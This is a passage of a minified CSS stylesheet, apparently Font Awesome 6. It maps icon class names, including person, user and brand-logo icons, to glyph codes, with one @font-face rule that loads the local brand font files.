ore{content:"\f470"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-person-running:before,.fa-running:before{content:"\f70c"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-person-skiing:before,.fa-skiing:before{content:"\f7c9"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-peseta-sign:before{content:"\e221"}.fa-peso-sign:before{content:"\e222"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-plug:before{content:"\f1e6"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-plus-minus:before{content:"\e43c"}.fa-podcast:before{content:"\f2ce"}.fa-poo:before{content:"\f2fe"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-power-off:before{content:"\f011"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-puzzle-piece:before{content:"\f12e"}.fa-q:before{content:"\51"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\3f"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-r:before{content:"\52"}.fa-radiation:before{content:"\f7b9"}.fa-rainbow:before{content:"\f75b"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-recycle:before{content:"\f1b8"}.fa-registered:before{content:"\f25d"}.fa-repeat:before{content:"\f363"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-republican:before{content:"\f75e"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-ribbon:before{content:"\f4d6"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-route:before{content:"\f4d7"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-rupiah-sign:before{content:"\e23d"}.fa-s:before{content:"\53"}.fa-sailboat:before{content:"\e445"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-school:before{content:"\f549"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-screwdriver:before{content:"\f54a"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-scroll:before{content:"\f70e"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-sd-card:before{content:"\f7c2"}.fa-section:before{content:"\e447"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-server:before{content:"\f233"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-arrow-turn-right:before,.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before,.fa-shield-blank:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-shoe-prints:before{content:"\f54b"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-shower:before{content:"\f2cc"}.fa-shrimp:before{content:"\e448"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-sim-card:before{content:"\f7c4"}.fa-sink:before{content:"\e06d"}.fa-sitemap:before{content:"\f0e8"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-spa:before{content:"\f5bb"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-spray-can:before{content:"\f5bd"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-square:before{content:"\f0c8"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-square-full:before{content:"\f45c"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\f360"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-stairs:before{content:"\e289"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-stethoscope:before{content:"\f0f1"}.fa-stop:before{content:"\f04d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-slash:before{content:"\e071"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stroopwafel:before{content:"\f551"}.fa-subscript:before{content:"\f12c"}.fa-suitcase:before{content:"\f0f2"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superscript:before{content:"\f12b"}.fa-swatchbook:before{content:"\f5c3"}.fa-synagogue:before{content:"\f69b"}.fa-syringe:before{content:"\f48e"}.fa-t:before{content:"\54"}.fa-table:before{content:"\f0ce"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-tablet-button:before{content:"\f10a"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-text-width:before{content:"\f035"}.fa-thermometer:before{content:"\f491"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-timeline:before{content:"\e29c"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tooth:before{content:"\f5c9"}.fa-torii-gate:before{content:"\f6a1"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-tractor:before{content:"\f722"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-train-tram:before,.fa-tram:before{content:"\f7da"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-u:before{content:"\55"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-universal-access:before{content:"\f29a"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-upload:before{content:"\f093"}.fa-user:before{content:"\f007"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-clock:before{content:"\f4fd"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-user-graduate:before{content:"\f501"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-user-injured:before{content:"\f728"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-user-lock:before{content:"\f502"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-v:before{content:"\56"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-vault:before{content:"\e2c5"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-virus:before{content:"\e074"}.fa-virus-covid:before{content:"\e4a8"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-volume-high:before,.fa-volume-up:before{content:"\f028"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-volume-off:before{content:"\f026"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-vr-cardboard:before{content:"\f729"}.fa-w:before{content:"\57"}.fa-wallet:before{content:"\f555"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-wand-sparkles:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-wave-square:before{content:"\f83e"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-wheelchair:before{content:"\f193"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-wind:before{content:"\f72e"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-wrench:before{content:"\f0ad"}.fa-x:before{content:"\58"}.fa-x-ray:before{content:"\f497"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:"\f00d"}.fa-y:before{content:"\59"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-z:before{content:"\5a"}.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:Font Awesome\ 6 Brands;font-style:normal;font-weight:400;font-display:block;src:url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-family:Font Awesome\ 6 Brands;font-weight:400}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-alipay:before{content:"\f642"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-amilia:before{content:"\f36d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-pay:before{content:"\f415"}.fa-artstation:before{content:"\f77a"}.fa-asymmetrik:before{content:"\f372"}.fa-atlassian:before{content:"\f77b"}.fa-audible:before{content:"\f373"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-aws:before{content:"\f375"}.fa-bandcamp:before{content:"\f2d5"}.fa-battle-net:before{content:"\f835"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bilibili:before{content:"\e3d9"}.fa-bimobject:before{content:"\f378"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bootstrap:before{content:"\f836"}.fa-bots:before{content:"\e340"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-buromobelexperte:before{content:"\f37f"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cmplid:before{content:"\e360"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cotton-bureau:before{content:"\f89e"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-critical-role:before{content:"\f6c9"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dhl:before{content:"\f790"}.fa-diaspora:before{content:"\f791"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-draft2digital:before{content:"\f396"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drupal:before{content:"\f1a9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-elementor:before{content:"\f430"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-evernote:before{content:"\f839"}.fa-expeditedssl:before{content:"\f23e"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-figma:before{content:"\f799"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-fly:before{content:"\f417"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-fulcrum:before{content:"\f50b"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-gofore:before{content:"\f3a7"}.fa-golang:before{content:"\e40f"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-gulp:before{content:"\f3ae"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hashnode:before{content:"\e499"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-hive:before{content:"\e07f"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-hotjar:before{content:"\f3b1"}.fa-houzz:before{content:"\f27c"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-ideal:before{content:"\e013"}.fa-imdb:before{content:"\f2d8"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joomla:before{content:"\f1aa"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaggle:before{content:"\f5fa"}.fa-keybase:before{content:"\f4f5"}.fa-keycdn:before{content:"\f3ba"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-korvue:before{content:"\f42f"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-leanpub:before{content:"\f212"}.fa-less:before{content:"\f41d"}.fa-line:before{content:"\f3c0"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lyft: